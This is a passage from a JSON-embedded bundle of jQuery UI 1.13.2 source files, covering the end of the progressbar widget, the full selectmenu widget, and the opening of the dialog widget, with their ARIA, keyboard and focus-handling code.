\"ui-widget-header\" );\n            this._refreshValue();\n        },\n\n        _destroy: function() {\n            this.element.removeAttr( \"role aria-valuemin aria-valuemax aria-valuenow\" );\n\n            this.valueDiv.remove();\n        },\n\n        value: function( newValue ) {\n            if ( newValue === undefined ) {\n                return this.options.value;\n            }\n\n            this.options.value = this._constrainedValue( newValue );\n            this._refreshValue();\n        },\n\n        _constrainedValue: function( newValue ) {\n            if ( newValue === undefined ) {\n                newValue = this.options.value;\n            }\n\n            this.indeterminate = newValue === false;\n\n            // Sanitize value\n            if ( typeof newValue !== \"number\" ) {\n                newValue = 0;\n            }\n\n            return this.indeterminate ? false :\n                Math.min( this.options.max, Math.max( this.min, newValue ) );\n        },\n\n        _setOptions: function( options ) {\n\n            // Ensure \"value\" option is set after other values (like max)\n            var value = options.value;\n            delete options.value;\n\n            this._super( options );\n\n            this.options.value = this._constrainedValue( value );\n            this._refreshValue();\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"max\" ) {\n\n                // Don't allow a max less than min\n                value = Math.max( this.min, value );\n            }\n            this._super( key, value );\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.element.attr( \"aria-disabled\", value );\n            this._toggleClass( null, \"ui-state-disabled\", !!value );\n        },\n\n        _percentage: function() {\n            return this.indeterminate ?\n                100 :\n                100 * ( this.options.value - this.min ) / ( this.options.max - this.min );\n        },\n\n        _refreshValue: function() {\n            var value = this.options.value,\n                percentage = this._percentage();\n\n            this.valueDiv\n                .toggle( this.indeterminate || value > this.min )\n                .width( percentage.toFixed( 0 ) + \"%\" );\n\n            this\n                ._toggleClass( this.valueDiv, \"ui-progressbar-complete\", null,\n                    value === this.options.max )\n                ._toggleClass( \"ui-progressbar-indeterminate\", null, this.indeterminate );\n\n            if ( this.indeterminate ) {\n                this.element.removeAttr( \"aria-valuenow\" );\n                if ( !this.overlayDiv ) {\n                    this.overlayDiv = $( \"<div>\" ).appendTo( this.valueDiv );\n                    this._addClass( this.overlayDiv, \"ui-progressbar-overlay\" );\n                }\n            } else {\n                this.element.attr( {\n                    \"aria-valuemax\": this.options.max,\n                    \"aria-valuenow\": value\n                } );\n                if ( this.overlayDiv ) {\n                    this.overlayDiv.remove();\n                    this.overlayDiv = null;\n                }\n            }\n\n            if ( this.oldValue !== value ) {\n                this.oldValue = value;\n                this._trigger( \"change\" );\n            }\n            if ( value === this.options.max ) {\n                this._trigger( \"complete\" );\n            }\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/selectmenu.js":"/*!\n * jQuery UI Selectmenu 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Selectmenu\n//>>group: Widgets\n/* eslint-disable max-len */\n//>>description: Duplicates and extends the functionality of a native HTML select element, allowing it to be customizable in behavior and appearance far beyond the limitations of a native select.\n/* eslint-enable max-len */\n//>>docs: http://api.jqueryui.com/selectmenu/\n//>>demos: http://jqueryui.com/selectmenu/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/selectmenu.css, ../../themes/base/button.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./menu\",\n            \"../form-reset-mixin\",\n            \"../keycode\",\n            \"../labels\",\n            \"../position\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.selectmenu\", [ $.ui.formResetMixin, {\n        version: \"1.13.2\",\n        defaultElement: \"<select>\",\n        options: {\n            appendTo: null,\n            classes: {\n                \"ui-selectmenu-button-open\": \"ui-corner-top\",\n                \"ui-selectmenu-button-closed\": \"ui-corner-all\"\n            },\n            disabled: null,\n            icons: {\n                button: \"ui-icon-triangle-1-s\"\n            },\n            position: {\n                my: \"left top\",\n                at: \"left bottom\",\n                collision: \"none\"\n            },\n            width: false,\n\n            // Callbacks\n            change: null,\n            close: null,\n            focus: null,\n            open: null,\n            select: null\n        },\n\n        _create: function() {\n            var selectmenuId = this.element.uniqueId().attr( \"id\" );\n            this.ids = {\n                element: selectmenuId,\n                button: selectmenuId + \"-button\",\n                menu: selectmenuId + \"-menu\"\n            };\n\n            this._drawButton();\n            this._drawMenu();\n            this._bindFormResetHandler();\n\n            this._rendered = false;\n            this.menuItems = $();\n        },\n\n        _drawButton: function() {\n            var icon,\n                that = this,\n                item = this._parseOption(\n                    this.element.find( \"option:selected\" ),\n                    this.element[ 0 ].selectedIndex\n                );\n\n            // Associate existing label with the new button\n            this.labels = this.element.labels().attr( \"for\", this.ids.button );\n            this._on( this.labels, {\n                click: function( event ) {\n                    this.button.trigger( \"focus\" );\n                    event.preventDefault();\n                }\n            } );\n\n            // Hide original select element\n            this.element.hide();\n\n            // Create button\n            this.button = $( \"<span>\", {\n                tabindex: this.options.disabled ? -1 : 0,\n                id: this.ids.button,\n                role: \"combobox\",\n                \"aria-expanded\": \"false\",\n                \"aria-autocomplete\": \"list\",\n                \"aria-owns\": this.ids.menu,\n                \"aria-haspopup\": \"true\",\n                title: this.element.attr( \"title\" )\n            } )\n                .insertAfter( this.element );\n\n            this._addClass( this.button, \"ui-selectmenu-button ui-selectmenu-button-closed\",\n                \"ui-button ui-widget\" );\n\n            icon = $( \"<span>\" ).appendTo( this.button );\n            this._addClass( icon, \"ui-selectmenu-icon\", \"ui-icon \" + this.options.icons.button );\n            this.buttonItem = this._renderButtonItem( item )\n                .appendTo( this.button );\n\n            if ( this.options.width !== false ) {\n                this._resizeButton();\n            }\n\n            this._on( this.button, this._buttonEvents );\n            this.button.one( \"focusin\", function() {\n\n                // Delay rendering the menu items until the button receives focus.\n                // The menu may have already been rendered via a programmatic open.\n                if ( !that._rendered ) {\n                    that._refreshMenu();\n                }\n            } );\n        },\n\n        _drawMenu: function() {\n            var that = this;\n\n            // Create menu\n            this.menu = $( \"<ul>\", {\n                \"aria-hidden\": \"true\",\n                \"aria-labelledby\": this.ids.button,\n                id: this.ids.menu\n            } );\n\n            // Wrap menu\n            this.menuWrap = $( \"<div>\" ).append( this.menu );\n            this._addClass( this.menuWrap, \"ui-selectmenu-menu\", \"ui-front\" );\n            this.menuWrap.appendTo( this._appendTo() );\n\n            // Initialize menu widget\n            this.menuInstance = this.menu\n                .menu( {\n                    classes: {\n                        \"ui-menu\": \"ui-corner-bottom\"\n                    },\n                    role: \"listbox\",\n                    select: function( event, ui ) {\n                        event.preventDefault();\n\n                        // Support: IE8\n                        // If the item was selected via a click, the text selection\n                        // will be destroyed in IE\n                        that._setSelection();\n\n                        that._select( ui.item.data( \"ui-selectmenu-item\" ), event );\n                    },\n                    focus: function( event, ui ) {\n                        var item = ui.item.data( \"ui-selectmenu-item\" );\n\n                        // Prevent inital focus from firing and check if its a newly focused item\n                        if ( that.focusIndex != null && item.index !== that.focusIndex ) {\n                            that._trigger( \"focus\", event, { item: item } );\n                            if ( !that.isOpen ) {\n                                that._select( item, event );\n                            }\n                        }\n                        that.focusIndex = item.index;\n\n                        that.button.attr( \"aria-activedescendant\",\n                            that.menuItems.eq( item.index ).attr( \"id\" ) );\n                    }\n                } )\n                .menu( \"instance\" );\n\n            // Don't close the menu on mouseleave\n            this.menuInstance._off( this.menu, \"mouseleave\" );\n\n            // Cancel the menu's collapseAll on document click\n            this.menuInstance._closeOnDocumentClick = function() {\n                return false;\n            };\n\n            // Selects often contain empty items, but never contain dividers\n            this.menuInstance._isDivider = function() {\n                return false;\n            };\n        },\n\n        refresh: function() {\n            this._refreshMenu();\n            this.buttonItem.replaceWith(\n                this.buttonItem = this._renderButtonItem(\n\n                    // Fall back to an empty object in case there are no options\n                    this._getSelectedItem().data( \"ui-selectmenu-item\" ) || {}\n                )\n            );\n            if ( this.options.width === null ) {\n                this._resizeButton();\n            }\n        },\n\n        _refreshMenu: function() {\n            var item,\n                options = this.element.find( \"option\" );\n\n            this.menu.empty();\n\n            this._parseOptions( options );\n            this._renderMenu( this.menu, this.items );\n\n            this.menuInstance.refresh();\n            this.menuItems = this.menu.find( \"li\" )\n                .not( \".ui-selectmenu-optgroup\" )\n                .find( \".ui-menu-item-wrapper\" );\n\n            this._rendered = true;\n\n            if ( !options.length ) {\n                return;\n            }\n\n            item = this._getSelectedItem();\n\n            // Update the menu to have the correct item focused\n            this.menuInstance.focus( null, item );\n            this._setAria( item.data( \"ui-selectmenu-item\" ) );\n\n            // Set disabled state\n            this._setOption( \"disabled\", this.element.prop( \"disabled\" ) );\n        },\n\n        open: function( event ) {\n            if ( this.options.disabled ) {\n                return;\n            }\n\n            // If this is the first time the menu is being opened, render the items\n            if ( !this._rendered ) {\n                this._refreshMenu();\n            } else {\n\n                // Menu clears focus on close, reset focus to selected item\n                this._removeClass( this.menu.find( \".ui-state-active\" ), null, \"ui-state-active\" );\n                this.menuInstance.focus( null, this._getSelectedItem() );\n            }\n\n            // If there are no options, don't open the menu\n            if ( !this.menuItems.length ) {\n                return;\n            }\n\n            this.isOpen = true;\n            this._toggleAttr();\n            this._resizeMenu();\n            this._position();\n\n            this._on( this.document, this._documentClick );\n\n            this._trigger( \"open\", event );\n        },\n\n        _position: function() {\n            this.menuWrap.position( $.extend( { of: this.button }, this.options.position ) );\n        },\n\n        close: function( event ) {\n            if ( !this.isOpen ) {\n                return;\n            }\n\n            this.isOpen = false;\n            this._toggleAttr();\n\n            this.range = null;\n            this._off( this.document );\n\n            this._trigger( \"close\", event );\n        },\n\n        widget: function() {\n            return this.button;\n        },\n\n        menuWidget: function() {\n            return this.menu;\n        },\n\n        _renderButtonItem: function( item ) {\n            var buttonItem = $( \"<span>\" );\n\n            this._setText( buttonItem, item.label );\n            this._addClass( buttonItem, \"ui-selectmenu-text\" );\n\n            return buttonItem;\n        },\n\n        _renderMenu: function( ul, items ) {\n            var that = this,\n                currentOptgroup = \"\";\n\n            $.each( items, function( index, item ) {\n                var li;\n\n                if ( item.optgroup !== currentOptgroup ) {\n                    li = $( \"<li>\", {\n                        text: item.optgroup\n                    } );\n                    that._addClass( li, \"ui-selectmenu-optgroup\", \"ui-menu-divider\" +\n                        ( item.element.parent( \"optgroup\" ).prop( \"disabled\" ) ?\n                            \" ui-state-disabled\" :\n                            \"\" ) );\n\n                    li.appendTo( ul );\n\n                    currentOptgroup = item.optgroup;\n                }\n\n                that._renderItemData( ul, item );\n            } );\n        },\n\n        _renderItemData: function( ul, item ) {\n            return this._renderItem( ul, item ).data( \"ui-selectmenu-item\", item );\n        },\n\n        _renderItem: function( ul, item ) {\n            var li = $( \"<li>\" ),\n                wrapper = $( \"<div>\", {\n                    title: item.element.attr( \"title\" )\n                } );\n\n            if ( item.disabled ) {\n                this._addClass( li, null, \"ui-state-disabled\" );\n            }\n            this._setText( wrapper, item.label );\n\n            return li.append( wrapper ).appendTo( ul );\n        },\n\n        _setText: function( element, value ) {\n            if ( value ) {\n                element.text( value );\n            } else {\n                element.html( \"&#160;\" );\n            }\n        },\n\n        _move: function( direction, event ) {\n            var item, next,\n                filter = \".ui-menu-item\";\n\n            if ( this.isOpen ) {\n                item = this.menuItems.eq( this.focusIndex ).parent( \"li\" );\n            } else {\n                item = this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( \"li\" );\n                filter += \":not(.ui-state-disabled)\";\n            }\n\n            if ( direction === \"first\" || direction === \"last\" ) {\n                next = item[ direction === \"first\" ? \"prevAll\" : \"nextAll\" ]( filter ).eq( -1 );\n            } else {\n                next = item[ direction + \"All\" ]( filter ).eq( 0 );\n            }\n\n            if ( next.length ) {\n                this.menuInstance.focus( event, next );\n            }\n        },\n\n        _getSelectedItem: function() {\n            return this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( \"li\" );\n        },\n\n        _toggle: function( event ) {\n            this[ this.isOpen ? \"close\" : \"open\" ]( event );\n        },\n\n        _setSelection: function() {\n            var selection;\n\n            if ( !this.range ) {\n                return;\n            }\n\n            if ( window.getSelection ) {\n                selection = window.getSelection();\n                selection.removeAllRanges();\n                selection.addRange( this.range );\n\n                // Support: IE8\n            } else {\n                this.range.select();\n            }\n\n            // Support: IE\n            // Setting the text selection kills the button focus in IE, but\n            // restoring the focus doesn't kill the selection.\n            this.button.trigger( \"focus\" );\n        },\n\n        _documentClick: {\n            mousedown: function( event ) {\n                if ( !this.isOpen ) {\n                    return;\n                }\n\n                if ( !$( event.target ).closest( \".ui-selectmenu-menu, #\" +\n                    $.escapeSelector( this.ids.button ) ).length ) {\n                    this.close( event );\n                }\n            }\n        },\n\n        _buttonEvents: {\n\n            // Prevent text selection from being reset when interacting with the selectmenu (#10144)\n            mousedown: function() {\n                var selection;\n\n                if ( window.getSelection ) {\n                    selection = window.getSelection();\n                    if ( selection.rangeCount ) {\n                        this.range = selection.getRangeAt( 0 );\n                    }\n\n                    // Support: IE8\n                } else {\n                    this.range = document.selection.createRange();\n                }\n            },\n\n            click: function( event ) {\n                this._setSelection();\n                this._toggle( event );\n            },\n\n            keydown: function( event ) {\n                var preventDefault = true;\n                switch ( event.keyCode ) {\n                    case $.ui.keyCode.TAB:\n                    case $.ui.keyCode.ESCAPE:\n                        this.close( event );\n                        preventDefault = false;\n                        break;\n                    case $.ui.keyCode.ENTER:\n                        if ( this.isOpen ) {\n                            this._selectFocusedItem( event );\n                        }\n                        break;\n                    case $.ui.keyCode.UP:\n                        if ( event.altKey ) {\n                            this._toggle( event );\n                        } else {\n                            this._move( \"prev\", event );\n                        }\n                        break;\n                    case $.ui.keyCode.DOWN:\n                        if ( event.altKey ) {\n                            this._toggle( event );\n                        } else {\n                            this._move( \"next\", event );\n                        }\n                        break;\n                    case $.ui.keyCode.SPACE:\n                        if ( this.isOpen ) {\n                            this._selectFocusedItem( event );\n                        } else {\n                            this._toggle( event );\n                        }\n                        break;\n                    case $.ui.keyCode.LEFT:\n                        this._move( \"prev\", event );\n                        break;\n                    case $.ui.keyCode.RIGHT:\n                        this._move( \"next\", event );\n                        break;\n                    case $.ui.keyCode.HOME:\n                    case $.ui.keyCode.PAGE_UP:\n                        this._move( \"first\", event );\n                        break;\n                    case $.ui.keyCode.END:\n                    case $.ui.keyCode.PAGE_DOWN:\n                        this._move( \"last\", event );\n                        break;\n                    default:\n                        this.menu.trigger( event );\n                        preventDefault = false;\n                }\n\n                if ( preventDefault ) {\n                    event.preventDefault();\n                }\n            }\n        },\n\n        _selectFocusedItem: function( event ) {\n            var item = this.menuItems.eq( this.focusIndex ).parent( \"li\" );\n            if ( !item.hasClass( \"ui-state-disabled\" ) ) {\n                this._select( item.data( \"ui-selectmenu-item\" ), event );\n            }\n        },\n\n        _select: function( item, event ) {\n            var oldIndex = this.element[ 0 ].selectedIndex;\n\n            // Change native select element\n            this.element[ 0 ].selectedIndex = item.index;\n            this.buttonItem.replaceWith( this.buttonItem = this._renderButtonItem( item ) );\n            this._setAria( item );\n            this._trigger( \"select\", event, { item: item } );\n\n            if ( item.index !== oldIndex ) {\n                this._trigger( \"change\", event, { item: item } );\n            }\n\n            this.close( event );\n        },\n\n        _setAria: function( item ) {\n            var id = this.menuItems.eq( item.index ).attr( \"id\" );\n\n            this.button.attr( {\n                \"aria-labelledby\": id,\n                \"aria-activedescendant\": id\n            } );\n            this.menu.attr( \"aria-activedescendant\", id );\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"icons\" ) {\n                var icon = this.button.find( \"span.ui-icon\" );\n                this._removeClass( icon, null, this.options.icons.button )\n                    ._addClass( icon, null, value.button );\n            }\n\n            this._super( key, value );\n\n            if ( key === \"appendTo\" ) {\n                this.menuWrap.appendTo( this._appendTo() );\n            }\n\n            if ( key === \"width\" ) {\n                this._resizeButton();\n            }\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.menuInstance.option( \"disabled\", value );\n            this.button.attr( \"aria-disabled\", value );\n            this._toggleClass( this.button, null, \"ui-state-disabled\", value );\n\n            this.element.prop( \"disabled\", value );\n            if ( value ) {\n                this.button.attr( \"tabindex\", -1 );\n                this.close();\n            } else {\n                this.button.attr( \"tabindex\", 0 );\n            }\n        },\n\n        _appendTo: function() {\n            var element = this.options.appendTo;\n\n            if ( element ) {\n                element = element.jquery || element.nodeType ?\n                    $( element ) :\n                    this.document.find( element ).eq( 0 );\n            }\n\n            if ( !element || !element[ 0 ] ) {\n                element = this.element.closest( \".ui-front, dialog\" );\n            }\n\n            if ( !element.length ) {\n                element = this.document[ 0 ].body;\n            }\n\n            return element;\n        },\n\n        _toggleAttr: function() {\n            this.button.attr( \"aria-expanded\", this.isOpen );\n\n            // We can't use two _toggleClass() calls here, because we need to make sure\n            // we always remove classes first and add them second, otherwise if both classes have the\n            // same theme class, it will be removed after we add it.\n            this._removeClass( this.button, \"ui-selectmenu-button-\" +\n                ( this.isOpen ? \"closed\" : \"open\" ) )\n                ._addClass( this.button, \"ui-selectmenu-button-\" +\n                    ( this.isOpen ? \"open\" : \"closed\" ) )\n                ._toggleClass( this.menuWrap, \"ui-selectmenu-open\", null, this.isOpen );\n\n            this.menu.attr( \"aria-hidden\", !this.isOpen );\n        },\n\n        _resizeButton: function() {\n            var width = this.options.width;\n\n            // For `width: false`, just remove inline style and stop\n            if ( width === false ) {\n                this.button.css( \"width\", \"\" );\n                return;\n            }\n\n            // For `width: null`, match the width of the original element\n            if ( width === null ) {\n                width = this.element.show().outerWidth();\n                this.element.hide();\n            }\n\n            this.button.outerWidth( width );\n        },\n\n        _resizeMenu: function() {\n            this.menu.outerWidth( Math.max(\n                this.button.outerWidth(),\n\n                // Support: IE10\n                // IE10 wraps long text (possibly a rounding bug)\n                // so we add 1px to avoid the wrapping\n                this.menu.width( \"\" ).outerWidth() + 1\n            ) );\n        },\n\n        _getCreateOptions: function() {\n            var options = this._super();\n\n            options.disabled = this.element.prop( \"disabled\" );\n\n            return options;\n        },\n\n        _parseOptions: function( options ) {\n            var that = this,\n                data = [];\n            options.each( function( index, item ) {\n                if ( item.hidden ) {\n                    return;\n                }\n\n                data.push( that._parseOption( $( item ), index ) );\n            } );\n            this.items = data;\n        },\n\n        _parseOption: function( option, index ) {\n            var optgroup = option.parent( \"optgroup\" );\n\n            return {\n                element: option,\n                index: index,\n                value: option.val(),\n                label: option.text(),\n                optgroup: optgroup.attr( \"label\" ) || \"\",\n                disabled: optgroup.prop( \"disabled\" ) || option.prop( \"disabled\" )\n            };\n        },\n\n        _destroy: function() {\n            this._unbindFormResetHandler();\n            this.menuWrap.remove();\n            this.button.remove();\n            this.element.show();\n            this.element.removeUniqueId();\n            this.labels.attr( \"for\", this.ids.element );\n        }\n    } ] );\n\n} );\n","jquery/ui-modules/widgets/dialog.js":"/*!\n * jQuery UI Dialog 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Dialog\n//>>group: Widgets\n//>>description: Displays customizable dialog windows.\n//>>docs: http://api.jqueryui.com/dialog/\n//>>demos: http://jqueryui.com/dialog/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/dialog.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./button\",\n            \"./draggable\",\n            \"./mouse\",\n            \"./resizable\",\n            \"../focusable\",\n            \"../keycode\",\n            \"../position\",\n            \"../safe-active-element\",\n            \"../safe-blur\",\n            \"../tabbable\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.dialog\", {\n        version: \"1.13.2\",\n        options: {\n            appendTo: \"body\",\n            autoOpen: true,\n            buttons: [],\n            classes: {\n                \"ui-dialog\": \"ui-corner-all\",\n                \"ui-dialog-titlebar\": \"ui-corner-all\"\n            },\n            closeOnEscape: true,\n            closeText: \"Close\",\n            draggable: true,\n            hide: null,\n            height: \"auto\",\n            maxHeight: null,\n            maxWidth: null,\n            minHeight: 150,\n            minWidth: 150,\n            modal: false,\n            position: {\n                my: \"center\",\n                at: \"center\",\n                of: window,\n                collision: \"fit\",\n\n                // Ensure the titlebar is always visible\n                using: function( pos ) {\n                    var topOffset = $( this ).css( pos ).offset().top;\n                    if ( topOffset < 0 ) {\n                        $( this ).css( \"top\", pos.top - topOffset );\n                    }\n                }\n            },\n            resizable: true,\n            show: null,\n            title: null,\n            width: 300,\n\n            // Callbacks\n            beforeClose: null,\n            close: null,\n            drag: null,\n            dragStart: null,\n            dragStop: null,\n            focus: null,\n            open: null,\n            resize: null,\n            resizeStart: null,\n            resizeStop: null\n        },\n\n        sizeRelatedOptions: {\n            buttons: true,\n            height: true,\n            maxHeight: true,\n            maxWidth: true,\n            minHeight: true,\n            minWidth: true,\n            width: true\n        },\n\n        resizableRelatedOptions: {\n            maxHeight: true,\n            maxWidth: true,\n            minHeight: true,\n            minWidth: true\n        },\n\n        _create: function() {\n            this.originalCss = {\n                display: this.element[ 0 ].style.display,\n                width: this.element[ 0 ].style.width,\n                minHeight: this.element[ 0 ].style.minHeight,\n                maxHeight: this.element[ 0 ].style.maxHeight,\n                height: this.element[ 0 ].style.height\n            };\n            this.originalPosition = {\n                parent: this.element.parent(),\n                index: this.element.parent().children().index( this.element )\n            };\n            this.originalTitle = this.element.attr( \"title\" );\n            if ( this.options.title == null && this.originalTitle != null ) {\n                this.options.title = this.originalTitle;\n            }\n\n            // Dialogs can't be disabled\n            if ( this.options.disabled ) {\n                this.options.disabled = false;\n            }\n\n            this._createWrapper();\n\n            this.element\n                .show()\n                .removeAttr( \"title\" )\n                .appendTo( this.uiDialog );\n\n            this._addClass( \"ui-dialog-content\", \"ui-widget-content\" );\n\n            this._createTitlebar();\n            this._createButtonPane();\n\n            if ( this.options.draggable && $.fn.draggable ) {\n                this._makeDraggable();\n            }\n            if ( this.options.resizable && $.fn.resizable ) {\n                this._makeResizable();\n            }\n\n            this._isOpen = false;\n\n            this._trackFocus();\n        },\n\n        _init: function() {\n            if ( this.options.autoOpen ) {\n                this.open();\n            }\n        },\n\n        _appendTo: function() {\n            var element = this.options.appendTo;\n            if ( element && ( element.jquery || element.nodeType ) ) {\n                return $( element );\n            }\n            return this.document.find( element || \"body\" ).eq( 0 );\n        },\n\n        _destroy: function() {\n            var next,\n                originalPosition = this.originalPosition;\n\n            this._untrackInstance();\n            this._destroyOverlay();\n\n            this.element\n                .removeUniqueId()\n                .css( this.originalCss )\n\n                // Without detaching first, the following becomes really slow\n                .detach();\n\n            this.uiDialog.remove();\n\n            if ( this.originalTitle ) {\n                this.element.attr( \"title\", this.originalTitle );\n            }\n\n            next = originalPosition.parent.children().eq( originalPosition.index );\n\n            // Don't try to place the dialog next to itself (#8613)\n            if ( next.length && next[ 0 ] !== this.element[ 0 ] ) {\n                next.before( this.element );\n            } else {\n                originalPosition.parent.append( this.element );\n            }\n        },\n\n        widget: function() {\n            return this.uiDialog;\n        },\n\n        disable: $.noop,\n        enable: $.noop,\n\n        close: function( event ) {\n            var that = this;\n\n            if ( !this._isOpen || this._trigger( \"beforeClose\", event ) === false ) {\n                return;\n            }\n\n            this._isOpen = false;\n            this._focusedElement = null;\n            this._destroyOverlay();\n            this._untrackInstance();\n\n            if ( !this.opener.filter( \":focusable\" ).trigger( \"focus\" ).length ) {\n\n                // Hiding a focused element doesn't trigger blur in WebKit\n                // so in case we have nothing to focus on, explicitly blur the active element\n                // https://bugs.webkit.org/show_bug.cgi?id=47182\n                $.ui.safeBlur( $.ui.safeActiveElement( this.document[ 0 ] ) );\n            }\n\n            this._hide( this.uiDialog, this.options.hide, function() {\n                that._trigger( \"close\", event );\n            } );\n        },\n\n        isOpen: function() {\n            return this._isOpen;\n        },\n\n        moveToTop: function() {\n            this._moveToTop();\n        },\n\n        _moveToTop: function( event, silent ) {\n            var moved = false,\n                zIndices = this.uiDialog.siblings( \".ui-front:visible\" ).map( function() {\n                    return +$( this ).css( \"z-index\" );\n                } ).get(),\n                zIndexMax = Math.max.apply( null, zIndices );\n\n            if ( zIndexMax >= +this.uiDialog.css( \"z-index\" ) ) {\n                this.uiDialog.css( \"z-index\", zIndexMax + 1 );\n                moved = true;\n            }\n\n            if ( moved && !silent ) {\n                this._trigger( \"focus\", event );\n            }\n            return moved;\n        },\n\n        open: function() {\n            var that = this;\n            if ( this._isOpen ) {\n                if ( this._moveToTop() ) {\n                    this._focusTabbable();\n                }\n                return;\n            }\n\n            this._isOpen = true;\n            this.opener = $( $.ui.safeActiveElement( this.document[ 0 ] ) );\n\n            this._size();\n            this._position();\n            this._createOverlay();\n            this._moveToTop( null, true );\n\n            // Ensure the overlay is moved to the top with the dialog, but only when\n            // opening. The overlay shouldn't move after the dialog is open so that\n            // modeless dialogs opened after the modal dialog stack properly.\n            if ( this.overlay ) {\n                this.overlay.css( \"z-index\", this.uiDialog.css( \"z-index\" ) - 1 );\n            }\n\n            this._show( this.uiDialog, this.options.show, function() {\n                that._focusTabbable();\n                that._trigger( \"focus\" );\n            } );\n\n            // Track the dialog immediately upon opening in case a focus event\n            // somehow occurs outside of the dialog before an element inside the\n            // dialog is focused (#10152)\n            this._makeFocusTarget();\n\n            this._trigger( \"open\" );\n        },\n\n        _focusTabbable: function() {\n\n            // Set focus to the first match:\n            // 1. An element that was focused previously\n            // 2. First element inside the dialog matching [autofocus]\n            // 3. Tabbable element inside the content element\n            // 4. Tabbable element inside the buttonpane\n            // 5. The close button\n            // 6. The dialog itself\n            var hasFocus = this._focusedElement;\n            if ( !hasFocus ) {\n                hasFocus = this.element.find( \"[autofocus]\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.element.find( \":tabbable\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.uiDialogButtonPane.find( \":tabbable\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.uiDialogTitlebarClose.filter( \":tabbable\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.uiDialog;\n            }\n            hasFocus.eq( 0 ).trigger( \"focus\" );\n        },\n\n        _restoreTabbableFocus: function() {\n            var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),\n                isActive = this.uiDialog[ 0 ] === activeElement ||\n                    $.contains( this.uiDialog[ 0 ], activeElement );\n            if ( !isActive ) {\n                this._focusTabbable();\n            }\n        },\n\n        _keepFocus: function( event ) {\n            event.preventDefault();\n            this._restoreTabbableFocus();\n\n            // support: IE\n            // IE <= 8 doesn't prevent moving focus even with event.preventDefault()\n            // so we check again later\n            this._delay( this._restoreTabbableFocus );\n        },\n\n        _createWrapper: function() {\n            this.uiDialog = $( \"<div>\" )\n                .hide()\n                .attr( {\n\n                    // Setting tabIndex makes the div focusable\n                    tabIndex: -1,\n                    role: \"dialog\"\n                } )\n                .appendTo( this._appendTo() );\n\n            this._addClass( this.uiDialog, \"ui-dialog\", \"ui-widget ui-widget-content ui-front\" );\n            this._on( this.uiDialog, {\n                keydown: function( event ) {\n                    if ( this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode &&\n                        event.keyCode === $.ui.keyCode.ESCAPE ) {\n                        event.preventDefault();\n                        this.close( event );\n                        return;\n                    }\n\n                    // Prevent tabbing out of dialogs\n                    if ( event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented() ) {\n                        return;\n                    }\n                    var tabbables = this.uiDialog.find( \":tabbable\" ),\n                        first = tabbables.first(),\n                        last = tabbables.last();\n\n                    if ( ( event.target === last[ 0 ] || event.target === this.uiDialog[ 0 ] ) &&\n                        !event.shiftKey ) {\n                        this._delay( function() {\n                            first.trigger( \"focus\" );\n                        } );\n                        event.preventDefault();\n                    } else if ( ( event.target === first[ 0 ] ||\n                        event.target === this.uiDialog[ 0 ] ) && event.shiftKey ) {\n                        this._delay( function() {\n                            last.trigger( \"focus\" );\n                        } );\n                        event.preventDefault();\n                    }\n                },\n                mousedown: function( event ) {\n                    if ( this._moveToTop( event ) ) {\n                        this._focusTabbable();\n                    }\n                }\n            } );\n\n            // We assume that any existing aria-describedby attribute means\n            // that the dialog content is marked up properly\n            // otherwise we brute force the content as the description\n            if ( !this.element.find( \"[aria-describedby]\" ).length ) {\n                this.uiDialog.attr( {\n                    \"aria-describedby\": this.element.uniqueId().attr( \"id\" )\n                } );\n            }\n        },\n\n        _createTitlebar: function() {\n            var uiDialogTitle;\n\n            this.uiDialogTitlebar = $( \"<div>\" );\n            this._addClass( this.uiDialogTitlebar,\n                \"ui-dialog-titlebar\", \"ui-widget-header ui-helper-clearfix\" );\n            this._on( this.uiDialogTitlebar, {\n                mousedown: function( event ) {\n\n                    // Don't prevent click on close button (#8838)\n                    // Focusing a dialog that is partially scrolled out of view\n                    // causes the browser to scroll it into view, preventing the click event\n                    if ( !$( event.target ).closest( \".ui-dialog-titlebar-close\" ) ) {\n\n                        // Dialog isn't getting focus when dragging (#8063)\n                        this.uiDialog.trigger( \"focus\" );\n                    }\n                }\n            } );\n\n            // Support: IE\n            // Use type=\"button\" to prevent enter keypresses in textboxes from closing the\n            // dialog in IE (#9312)\n            this.uiDialogTitlebarClose = $( \"<button type='button'></button>\" )\n                .button( {\n                    label: $( \"<a>\" ).text( this.options.closeText ).html(),\n                    icon: \"ui-icon-closethick\",\n                    showLabel: false\n                } )\n                .appendTo( this.uiDialogTitlebar );\n\n            this._addClass( this.uiDialogTitlebarClose, 